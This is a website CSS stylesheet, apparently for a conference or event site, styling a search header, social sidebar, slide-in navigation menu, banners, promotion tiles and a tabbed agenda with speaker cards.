footer [class*="btn"]>* {
  color: #fff !important;
  opacity: 1 !important;
}

.search-wrap {
  width: 23px;
  margin-left: 45px;
}

@media screen and (max-width: 1280px) {
  .search-wrap {
    margin-left: 20px;
  }
}

.search-wrap .search-icon {
  display: block;
}

.search-wrap .search-icon i,
.search-wrap .search-icon svg {
  font-size: 24px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #000;
  height: 23px;
  position: relative;
  top: 2px;
}

@media screen and (min-width: 1025px) {

  .search-wrap .search-icon i:hover,
  .search-wrap .search-icon svg:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
}

.fixed-sidebar {
  position: fixed;
  right: 0;
  background-color: #fff;
  z-index: 40;
  top: 0;
  width: 78px;
  text-align: center;
  bottom: 0;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

@media screen and (max-width: 1024px) {
  .fixed-sidebar {
    position: relative;
    width: 100%;
    background-color: #252327;
  }
}

@media screen and (max-width: 767px) {
  .fixed-sidebar {
    background-color: #000;
  }
}

@media screen and (max-width: 1024px) {
  .fixed-sidebar .social-media {
    width: 100%;
    padding: 0 20px;
  }
}

.fixed-sidebar .social-media ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

@media screen and (max-width: 1024px) {
  .fixed-sidebar .social-media ul {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    border-top: 1px solid #9c9c9c;
  }
}

.fixed-sidebar .social-media ul li {
  padding: 0 0;
  margin: 41px 0;
  text-align: center;
}

.fixed-sidebar .social-media {
  margin-top: 3px;
}

@media screen and (max-width: 1024px) {
  .fixed-sidebar .social-media ul li {
    margin: 23px 20px;
  }

  .fixed-sidebar .social-media ul li:last-child {
    display: none;
  }
}

.fixed-sidebar .social-media ul li a {
  color: #000;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media screen and (min-width: 1025px) {
  .fixed-sidebar .social-media ul li a:hover {
    -webkit-transform: translateX(-7px);
    transform: translateX(-7px);
  }

  .fixed-sidebar .social-media ul li a:hover .fa-facebook {
    color: #3b5998;
  }

  .fixed-sidebar .social-media ul li a:hover .fa-twitter {
    color: #1da1f2;
  }

  .fixed-sidebar .social-media ul li a:hover .fa-instagram {
    color: #c1558b;
  }

  .fixed-sidebar .social-media ul li a:hover .fa-linkedin {
    color: #2867b2;
  }

  .fixed-sidebar .social-media ul li a:hover .fa-calendar {
    color: #53008a;
  }

  .fixed-sidebar .social-media ul li a:hover .fa-youtube {
    color: red;
  }
}

@media screen and (max-width: 1024px) {
  .fixed-sidebar .social-media ul li a {
    color: #fff;
  }
}

.fixed-sidebar .social-media ul li a i {
  font-size: 20px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.search-form-header {
  position: fixed;
  top: 0;
  width: 100%;
  left: 0;
  background-color: #fff;
  z-index: 100;
  padding: 25px 0;
  box-shadow: 6px 6px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-animation: slide-down 0.6s ease forwards;
  animation: slide-down 0.6s ease forwards;
  display: none;
}

.search-form-header .form-group {
  width: 100%;
  padding: 0 15px;
}

.search-form-header .form-group label {
  width: 100%;
  display: none;
  text-align: left;
}

.search-form-header .form-group input {
  background-color: #fff;
  border: 0;
  width: 100%;
  height: 50px;
  border-radius: 7px;
  padding: 0 45px 0px 25px;
  outline: 0;
  font-size: 18px;
}

.search-form-header .close-search {
  width: auto;
  position: absolute;
  right: 23px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.search-form-header .close-search .close-icon {
  display: block;
  padding: 7px;
  cursor: pointer;
}

.search-form-header .close-search .close-icon i {
  font-size: 24px;
  color: rgba(0, 0, 0, 0.38);
}

@-webkit-keyframes slide-down {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slide-down {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.navigation-wrap {
  background-color: #fff;
  z-index: 250;
  width: 100%;
  display: none;
  flex-wrap: wrap;
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 250;
  padding: 20px 39px 15px 90px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-animation: slide-left 0.6s ease forwards;
  animation: slide-left 0.6s ease forwards;
  overflow: auto;
}

.navigation-wrap::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  border-radius: 10px;
  background-color: #f5f5f5;
}

.navigation-wrap::-webkit-scrollbar {
  width: 7px;
  background-color: #f5f5f5;
}

.navigation-wrap::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: rgba(23, 23, 20, 0.56);
}

.navigation-wrap.open {
  display: -webkit-box;
  display: flex;
}

@media screen and (max-width: 1199px) {
  .navigation-wrap {
    padding: 35px 20px;
  }
}

.navigation-wrap .left-side {
  max-width: 400px;
  width: 100%;
}

@media screen and (max-width: 1199px) {
  .navigation-wrap .left-side {
    display: none;
  }
}

.navigation-wrap .left-side p {
  font-size: 28px;
  line-height: 1.1;
}

.navigation-wrap .left-side .image {
  margin-bottom: 7px;
}

.navigation-wrap .left-side .image img {
  width: 100%;
}

.navigation-wrap .left-side h3 {
  font-family: 'Oswald', sans-serif;
  color: #1c1a1d;
  margin-bottom: 13px;
  font-weight: 700;
}

.navigation-wrap .left-side a {
  line-height: normal;
  font-size: 18px;
  display: block;
  width: 100%;
  color: #53008a;
}

.navigation-wrap .left-side [class*="btn"] {
  margin: 39px 0 0;
  color: #fff;
}

.navigation-wrap .left-side [class*="btn"]>* {
  color: #fff;
}

.navigation-wrap .right-side {
  width: calc(100% - 400px);
}

@media screen and (max-width: 1199px) {
  .navigation-wrap .right-side {
    width: 100%;
  }
}

.menu-header-navigation-menu-container {
  width: 100%;
  padding-left: 80px;
}

@media screen and (max-width: 1439px) {
  .menu-header-navigation-menu-container {
    padding-left: 30px;
  }
}

@media screen and (max-width: 1199px) {
  .menu-header-navigation-menu-container {
    padding-left: 0;
  }
}

.menu-header-navigation-menu-container ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.menu-header-navigation-menu-container ul.menu {
  max-width: 445px;
  width: 100%;
}

@media screen and (max-width: 1439px) {
  .menu-header-navigation-menu-container ul.menu {
    max-width: 330px;
  }
}

@media screen and (max-width: 1199px) {
  .menu-header-navigation-menu-container ul.menu {
    max-width: 100%;
  }
}

.menu-header-navigation-menu-container ul li {
  border-bottom: solid 1px rgba(39, 40, 47, 0.2);
  position: relative;
  margin-bottom: 0;
}

.menu-header-navigation-menu-container ul li:hover svg {
  opacity: 1;
  fill: #53008a;
}

.menu-header-navigation-menu-container ul li:hover svg>* {
  fill: #53008a;
}

.menu-header-navigation-menu-container ul li a {
  text-decoration: none;
  font-size: 24px;
  font-weight: 300;
  line-height: 2;
  letter-spacing: normal;
  text-transform: capitalize;
  padding: 7px 45px 7px 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #1c1a1d;
}

@media screen and (max-width: 1199px) {
  .menu-header-navigation-menu-container ul li a {
    font-size: 18px;
  }
}

.menu-header-navigation-menu-container ul li a:hover {
  color: #53008a;
}

@media screen and (min-width: 1025px) {
  .menu-header-navigation-menu-container ul li a:hover {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: translateX(7px);
    transform: translateX(7px);
  }
}

.menu-header-navigation-menu-container ul li .menu-item-has-children {
  position: relative;
}

.menu-header-navigation-menu-container ul li .menu-item-has-children.open {
  color: #53008a;
}

.menu-header-navigation-menu-container ul li .menu-item-has-children:after {
  position: absolute;
  content: "";
}

.menu-header-navigation-menu-container ul .sub-menu {
  padding: 0 0 0 23px;
  margin-top: -15px;
  background-color: #000;
  max-height: 500px;
  height: 100%;
}

.menu-header-navigation-menu-container ul .sub-menu li {
  border: 0;
}

.menu-header-navigation-menu-container ul .sub-menu li a {
  color: #fff;
}

.scrolled.inner-page .fixed-sidebar {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.inner-page .fixed-sidebar {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-box-align: start;
  align-items: flex-start;
  bottom: auto;
  top: 96px;
  width: 106px;
  position: absolute;
}

@media screen and (max-width: 1024px) {
  .inner-page .fixed-sidebar {
    position: relative;
    width: 100%;
    background-color: #252327;
    top: auto !important;
    right: auto;
    left: auto;
    bottom: auto;
  }

  .inner-page .fixed-sidebar .social-media ul li {
    margin: 23px 20px;
  }
}

.inner-page .fixed-sidebar ul li {
  margin: 24px 0;
}

.inner-page .fixed-sidebar.grey-bg ul li {
  margin: 26.5px 0;
}

@media (max-width: 1024px) {
  .inner-page .fixed-sidebar.grey-bg ul li {
    margin: 23px 20px;
  }
}

@-webkit-keyframes slide-left {
  0% {
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slide-left {
  0% {
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

li.menu-item-has-children i,
li.menu-item-has-children svg {
  color: #53008a;
  font-size: 19px;
  margin-top: 0;
  cursor: pointer;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  top: 15px;
  right: 0;
  max-width: 32px;
  opacity: 1;
}

@media screen and (max-width: 1199px) {
  li.menu-item-has-children svg.for-desktop {
    display: none;
  }
}

li.menu-item-has-children svg.for-mobile {
  display: none;
}

@media screen and (max-width: 1199px) {
  li.menu-item-has-children svg.for-mobile {
    display: block;
    opacity: 1;
    max-width: 15px;
    right: 9px;
  }
}

.menu-header-navigation-menu-container ul .sub-menu {
  padding: 0 0 0 23px;
  margin-top: 0;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: fixed;
  right: 39px;
  top: 55px;
  width: calc(100% - 1090px);
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
  .menu-header-navigation-menu-container ul .sub-menu {
    top: auto;
    margin-top: -55px;
  }
}

@media screen and (max-width: 1439px) {
  .menu-header-navigation-menu-container ul .sub-menu {
    width: calc(100% - 910px);
  }
}

@media screen and (max-width: 1199px) {
  .menu-header-navigation-menu-container ul .sub-menu {
    width: 100%;
    position: static;
    top: auto;
    right: auto;
    -webkit-transition-delay: 0;
    transition-delay: 0;
  }
}

li.menu-item-has-children i.open {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.menu-header-navigation-menu-container ul .sub-menu.open {
  max-height: 500px;
  height: 100%;
  overflow: auto;
}

@media screen and (max-width: 1199px) {
  .menu-header-navigation-menu-container ul .sub-menu.open {
    min-height: auto;
  }
}

.body-hidden {
  overflow: hidden;
}

.menu-header-navigation-menu-container .title {
  font-family: 'Open Sans', sans-serif;
  font-size: 50px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  text-align: left;
  color: #fff;
  margin: 0;
  padding-left: 55px;
}

.banner-section {
  width: calc(100% - 156px);
  margin: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding: 0;
  height: calc(100vh - 108px);
}

@media screen and (max-width: 1024px) {
  .banner-section {
    width: 100%;
  }
}

@media screen and (max-width: 767px) {
  .banner-section {
    height: auto;
    min-height: 375px;
  }
}

@media screen and (max-width: 335px) {
  .banner-section {
    min-height: 410px;
  }
}

.banner-section .banner-img {
  width: 100%;
}

.banner-section .banner-img img {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .banner-section .banner-wrap {
    padding: 20px;
    top: 0;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.banner-section .banner-wrap p {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
}

@media screen and (max-width: 767px) {
  .banner-section .banner-wrap p {
    display: none;
  }
}

.banner-section.banner-inner {
  height: auto;
  padding-left: 90px;
  padding-top: 10px;
  width: calc(100% - 106px);
  margin: 0;
}

@media screen and (max-width: 1024px) {
  .banner-section.banner-inner {
    min-height: auto;
    padding: 0 0 0;
    width: 100%;
  }
}

.banner-section.banner-inner .banner-wrap {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  width: 100%;
  top: auto;
  left: auto;
  -webkit-transform: none;
  transform: none;
  max-width: 100%;
  padding: 0 0;
  position: relative;
}

.banner-section.banner-inner .content {
  width: 50%;
  padding: 15px 0;
}

@media screen and (max-width: 1024px) {
  .banner-section.banner-inner .content {
    width: 100%;
    -webkit-box-ordinal-group: 3;
    order: 2;
    padding: 20px;
    text-align: center;
    z-index: 10;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
  }
}

.banner-section.banner-inner .content h2 {
  line-height: 1.39;
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
  margin: 0;
  padding-right: 10px;
  color: #e600b6;
}

@media screen and (max-width: 1024px) {
  .banner-section.banner-inner .content h2 {
    font-size: 32px;
    padding-right: 0;
  }
}

@media screen and (max-width: 576px) {
  .banner-section.banner-inner .content h2 {
    font-size: 24px;
  }
}

.banner-section.banner-inner .image {
  width: 50%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  min-height: 300px;
}

@media screen and (max-width: 1024px) {
  .banner-section.banner-inner .image {
    width: 100%;
    -webkit-box-ordinal-group: 2;
    order: 1;
    position: relative;
  }

  .banner-section.banner-inner .image:after {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 9;
  }
}

@media screen and (max-width: 576px) {
  .banner-section.banner-inner .image {
    min-height: 280px;
  }
}

.banner-section.banner-inner .image img {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .banner-section.banner-inner [class*="btn"] {
    margin-right: 0;
    margin-left: 0;
  }
}

.banner-section.banner-inner+section {
  z-index: 50;
}

.fl-builder-content .fl-row:first-child section {
  z-index: 39;
}

.co-located-wrap .co-located-content {
  background-color: #fff;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  height: 162px;
  -webkit-box-align: center;
  align-items: center;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: -1;
  padding-left: 124px;
}

.co-located-wrap .co-located-content .logo-wrap {
  margin: 0 20px;
}

.co-located-wrap.open .co-located-content {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  z-index: 5;
}

.co-located-wrap.open .co-located-head p svg {
  -webkit-transform: translateX(8px) rotate(275deg);
  transform: translateX(8px) rotate(275deg);
}

.fl-builder-content .fl-row:first-child section {
  z-index: 39;
}

.fixed-sidebar.grey-bg {
  background-color: #f4f4f4;
}

@media (max-width: 1024px) {
  .fixed-sidebar.grey-bg {
    background-color: #252327;
  }
}

@media (max-width: 767px) {
  .fixed-sidebar.grey-bg {
    background-color: #000;
  }
}

@media screen and (min-width: 1200px) {
  .navigation-wrap .right-side {
    background-image: url(../../images/sea-icon-bw.png);
    background-repeat: no-repeat;
    background-position: 90% 0;
    background-size: auto;
  }
}

.home .promotion-space .promo-wrap {
  width: calc(100% - 98px);
}

@media screen and (max-width: 1024px) {
  .home .promotion-space .promo-wrap {
    width: 100%;
  }
}

.promotion-space .promo-wrap {
  padding: 0 20px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  width: 100%;
}

.promotion-space .promo-head {
  max-width: 245px;
  text-align: center;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

@media screen and (max-width: 1024px) {
  .promotion-space .promo-head {
    max-width: 100%;
    width: 100%;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    margin-bottom: 20px;
  }
}

.promotion-space .promo-head h2 {
  font-size: 2.25rem;
  margin: 0;
}

.promotion-space .promo-image {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  width: calc(100% - 415px);
  margin-left: 28px;
}

@media screen and (max-width: 1024px) {
  .promotion-space .promo-image {
    width: 100%;
    margin-left: 0;
  }
}

.promotion-space .promo-image a {
  width: calc(100% / 3 - 20px);
  margin: 0 10px;
}

@media screen and (max-width: 575px) {
  .promotion-space .promo-image a {
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
  }
}

.home .agenda {
  width: calc(100% - 78px);
}

@media screen and (max-width: 1024px) {
  .home .agenda {
    width: 100%;
  }
}

.agenda {
  width: 100%;
}

.agenda h2 {
  text-align: center;
  margin-bottom: 25px;
}

@media screen and (max-width: 767px) {
  .agenda h2 {
    margin-bottom: 13px;
  }
}

.agenda .agenda-wrap {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

@media screen and (max-width: 1365px) {
  .agenda .agenda-wrap {
    padding: 0 20px;
  }
}

@media screen and (max-width: 1024px) {
  .agenda .agenda-wrap {
    padding: 0 0;
  }
}

.agenda .agenda-leftSide {
  width: 100%;
}

@media screen and (max-width: 1024px) {
  .agenda .agenda-leftSide {
    width: 100%;
  }
}

.agenda .agenda-leftSide .agenda-head {
  padding: 15.5px 26px;
}

.agenda .agenda-leftSide .agenda-head>* {
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 0.18px;
  color: #000;
  margin: 0;
}

@media screen and (max-width: 767px) {
  .agenda .agenda-leftSide .agenda-head>* {
    text-align: center;
  }
}

.agenda .agenda-leftSide ul {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  justify-content: center;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.agenda .agenda-leftSide ul li {
  cursor: pointer;
  width: auto;
  padding: 0;
  margin: 0 3.5px;
  font-size: 18px;
  letter-spacing: 0.18px;
  text-align: center;
  font-weight: 700;
  line-height: normal;
  color: #fff;
  padding: 19.5px 52px;
  position: relative;
  background-color: #000;
}

.agenda .agenda-leftSide ul li.active {
  background-color: #53008a;
}

.agenda .agenda-leftSide ul.tab-primary {
  margin-bottom: 11px;
}

.agenda .agenda-leftSide ul.tab-secondary li {
  background-color: transparent;
  color: #000;
  text-align: center;
  font-size: 20px;
  letter-spacing: 0.2px;
  padding: 19.5px 30px;
}

.agenda .agenda-leftSide ul.tab-secondary li.active {
  color: #00addc;
}

.agenda .agenda-content {
  margin-top: 27px;
}

@media screen and (max-width: 767px) {
  .agenda .agenda-content {
    margin-top: 20px;
  }
}

.agenda .agenda-content .agenda-row {
  border-bottom: 1px solid #f4f4f4;
  max-width: 100%;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  padding: 23px 0;
}

.agenda .agenda-content .agenda-row:last-child {
  border-bottom: 0;
}

.agenda .agenda-content .agenda-row .date {
  display: inline-block;
  font-size: 1.25rem;
  font-weight: 700;
  letter-spacing: 0.2px;
  line-height: normal;
  padding: 0 12px;
  color: #000;
  max-width: 405px;
  width: 100%;
}

@media screen and (max-width: 1024px) {
  .agenda .agenda-content .agenda-row .date {
    max-width: 305px;
  }
}

@media screen and (max-width: 767px) {
  .agenda .agenda-content .agenda-row .date {
    max-width: 100%;
    font-size: 16px;
    letter-spacing: 0.16px;
    padding: 0 0;
    margin-bottom: 4px;
  }
}

.agenda .agenda-content .agenda-row .date i {
  color: #00addc;
  font-size: 24px;
  letter-spacing: 0.24px;
  margin-right: 30px;
}

@media screen and (max-width: 767px) {
  .agenda .agenda-content .agenda-row .date i {
    font-size: 16px;
    margin-right: 12px;
  }
}

.agenda .agenda-content .agenda-row .agenda-details {
  width: calc(100% - 405px);
}

@media screen and (max-width: 1024px) {
  .agenda .agenda-content .agenda-row .agenda-details {
    width: calc(100% - 305px);
  }
}

@media screen and (max-width: 767px) {
  .agenda .agenda-content .agenda-row .agenda-details {
    width: 100%;
  }
}

.agenda .agenda-content .agenda-row p {
  font-size: 1.25rem;
  font-weight: 700;
  letter-spacing: 0.2px;
  margin-bottom: 12px;
  line-height: normal;
}

.agenda .agenda-content .agenda-row p:last-child {
  margin-bottom: 0;
}

@media screen and (max-width: 767px) {
  .agenda .agenda-content .agenda-row p {
    font-size: 18px;
    letter-spacing: normal;
    margin-bottom: 3px;
  }
}

@media screen and (max-width: 767px) {
  .agenda .agenda-content .agenda-row p.name {
    font-size: 16px;
    letter-spacing: 0.16px;
  }
}

.agenda .agenda-content .agenda-row p.name span {
  letter-spacing: 0.18px;
  color: #e600b6;
  display: block;
  width: 100%;
}

@media screen and (max-width: 767px) {
  .agenda .agenda-content .agenda-row p.name span {
    color: #484848;
    letter-spacing: 0.16px;
  }
}

.agenda .primary-btn {
  margin: 36px auto 0;
}

.main-agenda {
  padding: 50px 0 14px;
}

@media screen and (max-width: 1024px) {
  .main-agenda {
    padding: 30px 0;
  }
}

.main-agenda p {
  line-height: 1.5;
}

.main-agenda .primary-btn {
  margin: auto;
}

.main-agenda .main-agenda-wrap {
  text-align: center;
}

.main-agenda .main-agenda-wrap>* {
  text-align: left;
}

.main-agenda .main-agenda-wrap>p {
  font-weight: 300;
}

.main-agenda .main-agenda-wrap>h2 {
  text-transform: uppercase;
}

.main-agenda .main-agenda-section {
  margin-top: 45px;
}

.main-agenda .main-agenda-section .main-agenda-top {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  justify-content: space-between;
}

.main-agenda .main-agenda-section .main-agenda-top ul {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style-type: none;
  -webkit-box-pack: center;
  justify-content: center;
}

.main-agenda .main-agenda-section .main-agenda-top ul li {
  font-size: 21px;
  font-weight: 700;
  line-height: normal;
  letter-spacing: 0.24px;
  color: #4d4d4c;
  margin: 0 7px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-agenda .main-agenda-section .main-agenda-top ul li a {
  font-size: 24px;
  font-weight: 700;
  line-height: normal;
  letter-spacing: 0.24px;
  color: #4d4d4c;
  text-decoration: none;
  padding: 10px 25px;
}

.main-agenda .main-agenda-section .main-agenda-top ul li.active {
  background-color: #53008a;
}

.main-agenda .main-agenda-section .main-agenda-top ul li.active a {
  color: #fff;
}

@media screen and (min-width: 1025px) {
  .main-agenda .main-agenda-section .main-agenda-top ul li:hover {
    background-color: #53008a;
  }

  .main-agenda .main-agenda-section .main-agenda-top ul li:hover a {
    color: #fff;
  }
}

@media screen and (max-width: 768px) {
  .main-agenda .main-agenda-section .main-agenda-top ul li.active a {
    color: #000;
  }

  .main-agenda .wrp-agenda-tab-secondary ul li.active {
    color: #000 !important;
  }
}

.main-agenda .main-agenda-section .main-agenda-content {
  padding: 8px 0 0;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row {
  border-bottom: 2px solid #f6f6f6;
  padding-bottom: 0;
  padding-top: 20px;
  position: relative;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row:last-child {
  border-bottom: 0;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .acc-open {
  position: absolute;
  cursor: pointer;
  width: 40px;
  height: 40px;
  background-color: #00addc;
  right: 0;
  top: 20px;
  display: inline-block;
  padding: 7px 7px;
  text-align: center;
  color: #fff;
  font-size: 20px;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .acc-open img {
  max-width: 20px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .acc-open i {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #fff;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .acc-open.open img {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .acc-open.open i {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row h5 {
  margin-bottom: 8px;
  padding-right: 45px;
  line-height: 1.42;
  color: #000;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .time-location {
  margin-bottom: 16px;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .time-location i {
  font-size: 22px;
  color: #e600b6;
  margin-right: 10px;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .time-location span {
  display: -webkit-inline-box;
  display: inline-flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row span {
  font-size: 15px;
  line-height: normal;
  letter-spacing: 0.15px;
  display: inline-block;
  color: #290808;
}

@media screen and (max-width: 576px) {
  .main-agenda .main-agenda-section .main-agenda-content .main-agenda-row span {
    margin-bottom: 10px;
  }
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-time {
  margin-right: 50px;
}

@media screen and (max-width: 576px) {
  .main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-time {
    width: 100%;
    margin-right: 0;
  }
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-location {
  margin-right: 68px;
}

@media screen and (max-width: 576px) {
  .main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-location {
    width: 100%;
    margin-right: 0;
  }
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .sponsored {
  font-size: 15px;
  font-weight: 700;
  line-height: normal;
  letter-spacing: 0.15px;
  display: inline-block;
  background-color: #e600b6;
  color: #fff;
  padding: 1px 14px 3px;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-persons {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  position: relative;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .person-icon {
  position: absolute;
  left: 4px;
  top: 0;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .person-icon i {
  font-size: 19px;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-user {
  width: calc(100% / 4 - 44px);
  margin: 0 44px 0 0;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 40px;
}

@media screen and (max-width: 1365px) {
  .main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-user {
    width: calc(100% / 3 - 44px);
  }
}

@media screen and (max-width: 1199px) {
  .main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-user {
    width: calc(100% / 2 - 44px);
  }
}

@media screen and (max-width: 576px) {
  .main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-user {
    width: calc(100% / 1 - 44px);
  }
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-user .image {
  max-width: 55.3px;
  margin-right: 9.8px;
  width: 100%;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-user .content {
  width: calc(100% - 65.3px);
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-user .content h6 {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.33;
  color: #53008a;
  margin: 0;
  font-family: 'Oswald', sans-serif;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-user .content p {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.29;
  letter-spacing: normal;
  margin: 0;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-content {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-content.active {
  max-height: 2000px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 40px;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-content p {
  margin-bottom: 25px;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-content .supporters {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-content h6 {
  width: 100%;
  font-size: 16px;
  margin-bottom: 25px;
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
}

.main-agenda .main-agenda-section .main-agenda-content .main-agenda-row .agenda-content .logos {
  max-width: 150px;
  margin-right: 15px;
}

.register+hr {
  margin-top: 60px;
}

@media screen and (max-width: 767px) {
  .register+hr {
    margin-top: 30px;
  }
}

.wrp-agenda-tab p.val,
.wrp-agenda-tab-secondary p.val-secondary {
  display: none;
}

.main-agenda .wrp-agenda-tab-secondary ul li {
  background-color: transparent;
  color: #000;
  text-align: center;
  font-size: 20px;
  letter-spacing: 0.2px;
  padding: 10px 25px;
  cursor: pointer;
}

.main-agenda .wrp-agenda-tab-secondary ul li.active {
  color: #00addc;
  background-color: transparent !important;
}

